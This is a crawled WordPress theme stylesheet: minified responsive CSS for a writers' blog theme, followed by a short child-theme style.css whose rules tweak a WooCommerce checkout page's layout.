.ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:1024px) and (min-width:769px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--1024--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:768px) and (min-width:681px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--768--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(3n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(4n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(5n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(6n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(7n+1){clear:both}}@media only screen and (max-width:680px) and (min-width:481px){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--680--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item:nth-child(8n+1){clear:both}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--1.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:100%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--2.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:50%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--3.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:33.33333%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--4.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:25%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--5.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:20%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--6.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:16.66667%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--7.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:14.28571%}}@media only screen and (max-width:480px) and (min-width:0){.qodef-twitter-list.qodef-responsive--custom.qodef-col-num--480--8.qodef-layout--columns #ctf .ctf-tweets>.ctf-item{width:12.5%}}@media only screen and (max-width:1440px){.qodef-twitter-list.qodef-gutter--huge.qodef--no-bottom-space{margin-bottom:-50px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets{margin:0 -25px}.qodef-twitter-list.qodef-gutter--huge #ctf .ctf-tweets>.ctf-item{padding:0 25px;margin:0 0 50px}}@media only screen and (max-width:1024px){.qodef-woo-dropdown-cart .qodef-m-dropdown{display:none}.qodef-woo-dropdown-cart .qodef-m-opener .qodef-m-opener-count{display:none}}@media only screen and (min-width:1025px) and (max-width:1440px){.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper.qodef-left{margin-right:80px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:70%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{width:55.7%}}@media only screen and (max-width:1024px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:42px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{flex-direction:column;justify-content:flex-start}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:45%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:65%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:100%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:unset;position:absolute;right:10px;top:10px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{margin-top:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{margin-right:0;margin-left:5%}}@media only screen and (max-width:768px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:42px}}@media only screen and (max-width:680px){.qodef-events-list.qodef-item-layout--info-table .qodef-grid-item{margin-bottom:85px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-inner{display:block}.qodef-events-list.qodef-item-layout--info-table .qodef-e-wrapper{flex-direction:column;justify-content:flex-start}.qodef-events-list.qodef-item-layout--info-table .qodef-left{width:100%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-right{width:100%;margin:0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-title{width:66%}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location{position:absolute;margin-top:0;right:-22px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:before{left:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-location:after{right:15px}.qodef-events-list.qodef-item-layout--info-table .qodef-e-time{width:100%;display:block;margin:10px 0 12px 0}.qodef-events-list.qodef-item-layout--info-table .qodef-e-tickets-link{flex-shrink:0;margin-left:0;position:relative;left:3px;top:12px}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--gallery-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--gallery-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--images-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--images-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-big .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:1024px){.qodef-portfolio-single.qodef-layout--masonry-small .qodef-media{margin:0 0 50px}.qodef-portfolio-single.qodef-layout--masonry-small .qodef-portfolio-info{margin-top:0!important}}@media only screen and (max-width:480px){.qodef-testimonials-list-wrapper .swiper-button-prev.swiper-button-outside{transform:translateX(-150%)}.qodef-testimonials-list-wrapper .swiper-button-next.swiper-button-outside{transform:translateX(150%)}}@media only screen and (max-width:1024px){.qodef-testimonials-list.qodef-item-layout--info-inline .swiper-button-prev.swiper-button-outside{display:none}.qodef-testimonials-list.qodef-item-layout--info-inline .swiper-button-next.swiper-button-outside{display:none}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-testimonials-holder{align-items:center;justify-content:center}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-testimonials-holder .qodef-e-image-holder .qodef-e-media-image{top:-57px}}@media only screen and (max-width:768px){.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-media-image{margin:0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{width:100%;text-align:left}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{padding:0}.qodef-testimonials-list.qodef-swiper-container.qodef-item-layout--info-inline .qodef-e-inner{flex-direction:column;align-items:center}.qodef-testimonials-list.qodef-swiper-container.qodef-col-num--1.qodef-item-layout--info-inline .swiper-pagination-bullets{padding:0 11%;display:flex;justify-content:center}}@media only screen and (max-width:480px){.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-author{margin:21px 0 0}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-text{font-size:26px;line-height:1.4em}.qodef-testimonials-list.qodef-item-layout--info-inline .qodef-e-content{text-align:center}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder{flex-direction:column}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-image-holder{margin:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-image-holder .qodef-e-media-image{top:0}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .qodef-e-testimonials-holder .qodef-e-content-holder{width:100%}.qodef-testimonials-list.qodef-item-layout--info-inline.qodef-testimonials-slider .swiper-pagination-bullets{text-align:center}}@media only screen and (max-width:680px){.qodef-call-to-action.qodef-layout--standard .qodef-m-inner{display:block}.qodef-call-to-action.qodef-layout--standard .qodef-m-button{margin-top:20px}}@media only screen and (max-width:768px){.qodef-countdown .qodef-m-date{display:flex;flex-wrap:wrap;justify-content:center}.qodef-countdown .qodef-digit-wrapper:nth-child(4),.qodef-countdown .qodef-digit-wrapper:nth-child(5){margin-top:23px}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:33.33333333333333%}}@media only screen and (max-width:480px){.qodef-countdown .qodef-digit-wrapper:nth-child(3),.qodef-countdown .qodef-digit-wrapper:nth-child(4),.qodef-countdown .qodef-digit-wrapper:nth-child(5){margin-top:23px}.qodef-countdown.qodef-show--4 .qodef-digit-wrapper,.qodef-countdown.qodef-show--5 .qodef-digit-wrapper,.qodef-countdown.qodef-show--6 .qodef-digit-wrapper{width:50%}}@media only screen and (max-width:1024px){.qodef-highlight.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1024px){.qodef-info-section.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:1366px){.qodef-interactive-link-showcase.qodef-type--standard{padding:100px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:60%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:40%}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-type--standard{padding:60px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-images{width:80%}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{width:100%;padding-left:60px;align-items:flex-start}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:30px;line-height:1.033333333333333em;letter-spacing:-.025em;padding-bottom:3px}}@media only screen and (max-width:1024px) and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-item{font-size:28px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-type--standard{padding:30px 0}.qodef-interactive-link-showcase.qodef-type--standard .qodef-m-items{padding-left:30px}}@media only screen and (max-width:1440px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:60px}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:55px}}@media only screen and (max-width:480px){.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-items{padding:0 25px}.qodef-interactive-link-showcase.qodef-layout--interactive-list .qodef-m-item{font-size:35px;padding:17px 0}}@media only screen and (max-width:1024px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{font-size:70px}}@media only screen and (max-width:680px){.qodef-interactive-link-showcase.qodef-layout--list .qodef-m-item{margin:10px 0;font-size:30px}}@media only screen and (max-width:1024px){#qodef-intro-section .qodef-m-content-btm{width:100%}#qodef-intro-section .qodef-m-content{top:142px}}@media only screen and (max-width:768px){#qodef-intro-section .qodef-m-content{top:147px}}@media only screen and (max-width:736px){#qodef-intro-section .qodef-btn{margin-top:75px}}@media only screen and (max-width:680px){#qodef-intro-section .qodef-m-content{top:57px}}@media only screen and (max-width:480px){#qodef-intro-section{padding-top:90px;box-sizing:border-box}#qodef-intro-section.qodef-m-align-bottom{padding-top:36vh}#qodef-intro-section .qodef-m-content-wrapper{width:80%!important}#qodef-intro-section.qodef-m-align-center .qodef-m-content-btm{padding-left:0}}@media only screen and (width:1680px){#qodef-is-content{margin-top:-14.9%}}@media only screen and (max-width:1440px){#qodef-is-content{margin-top:-17.35%}}@media only screen and (width:1368px){#qodef-is-content{margin-top:-28.5%}}@media only screen and (max-width:1366px){#qodef-is-content{margin-top:-8.75%}}@media only screen and (max-width:1024px){#qodef-is-content{margin-top:-51.6%}}@media only screen and (min-width:681px) and (max-width:768px){#qodef-is-content{margin-top:-87.2%}}@media only screen and (max-width:680px){#qodef-is-content{margin-top:-30%}}@media only screen and (max-width:480px){#qodef-is-content{margin-top:-85.3%}}@media only screen and (max-width:1024px){.qodef-item-showcase{align-items:flex-start;flex-wrap:wrap}.qodef-item-showcase .qodef-m-image{position:absolute;top:0;left:0;width:40%;padding-right:40px;margin:0!important}.qodef-item-showcase .qodef-m-items{left:40%;width:calc(100% - 40%)}.qodef-item-showcase .qodef-m-items .qodef-m-item{transition-delay:0s}.qodef-item-showcase .qodef-m-items.qodef--left{text-align:left}.qodef-item-showcase .qodef-m-items.qodef--right .qodef-m-item:first-child{margin-top:40px}.qodef-item-showcase .qodef-m-item{margin-top:40px}}@media only screen and (max-width:680px){.qodef-item-showcase .qodef-m-image{display:none}.qodef-item-showcase .qodef-m-items{left:0;width:100%}}@media only screen and (max-width:1024px){.qodef-section-title.qodef-title-break--disabled .qodef-m-title br{display:none}}@media only screen and (max-width:680px){.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical{display:block}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-navigation{padding-right:0;margin-right:0;border-right:0}.qodef-tabs.qodef-layout--simple.qodef-orientation--vertical .qodef-tabs-content{margin-top:26px}.qodef-tabs.qodef-layout--simple .qodef-tabs-content{margin:26px 0 0}}@media only screen and (max-width:1024px){.qodef-vertical-split-slider.qodef-disable-below--1024{display:none}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--1024+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10%}}@media only screen and (max-width:768px){.qodef-vertical-split-slider.qodef-disable-below--768{display:none}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive{display:block}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content,.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-image{min-height:50vh}.qodef-vertical-split-slider.qodef-disable-below--768+.qodef-vertical-split-slider-responsive .qodef-m-slide-content{padding:10%}}@media only screen and (max-width:680px){.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:26px;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:10px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:44px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:78px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:112px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:146px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:214px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{left:auto;right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:26px;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(1){left:10px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){left:44px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){left:78px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){left:112px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){left:146px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){left:180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){left:214px}}@media only screen and (max-width:480px){.qodef-sp-holder .qodef-sp-content-container{padding:65px 20px 70px 20px}}@media only screen and (max-width:330px){.qodef-sp-holder .qodef-sp-content-container{padding:65px 13px 70px 20px}}@media only screen and (max-width:1024px){body:not(.qodef-content-behind-header) .qodef-page-title .qodef-m-content{padding-top:0!important}}@media only screen and (max-width:480px){.qodef-page-title{padding:30px 0}.qodef-page-title .qodef-m-title{position:absolute}}@media only screen and (max-width:1024px){#qodef-page-sidebar .qodef-social-icons-group{justify-content:flex-start}}

--- FILE ---
content_type: text/css
request_url: https://stefancristina.ro/wp-content/themes/belletrist/style.css?ver=5.6.16
body_size: 694
content:
/*
Theme Name: 
Theme URI: https://belletrist.qodeinteractive.com
Description: Blog Theme for Writers
Author: Edge Themes
Author URI: https://qodeinteractive.com
Text Domain: belletrist
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

.footer-copyrights .container{
	text-align:center;
}

.qodef-grid.qodef-gutter--large>.qodef-grid-inner>.qodef-grid-item{
	margin-bottom:10px!important;
}
.footer-copyrights{
	margin-bottom:5px;
}

body.woocommerce-checkout .qodef-title--breadcrumbs, body.woocommerce-checkout .woocommerce-message,
body.woocommerce-checkout .woocommerce-form-coupon-toggle{
	display:none;
}

.cart-subtotal{
	display:none;
}

body.woocommerce-checkout #qodef-page-inner{
	padding: 30px 0px 60px 0px;
}

.cart_item .remove{
	display:none;
}

.cart_item .qodef-quantity-buttons{
	float:left;
	margin-right:20px;
}



.qodef-header-navigation ul li.qodef-menu-item--narrow ul{
	width:355px!important;
}